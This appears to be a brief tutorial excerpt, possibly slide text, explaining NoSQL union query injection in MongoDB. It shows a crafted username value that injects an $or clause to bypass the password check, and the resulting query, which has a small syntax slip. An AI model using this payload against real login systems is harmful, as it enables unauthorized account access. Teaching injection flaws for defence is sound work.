 NoSQL Union Query Injection
As mentioned, the constructed query would be:
{ username: 'user1', password: 'password123' }
a crafted input as the one below, can result in ignoring the
password and granting password-less access
username=user1', $or: [ {}, {'a': 'a&password=' }],
$comment: 'successful MongoDB injection'
the crafted input will be embedded in the query and it will
result in password-less authentication, only if the username is correct
{ username: 'user1', $or: [ {}, { 'a': 'a', password '' } ], $comment: 'successful MongoDB injection' }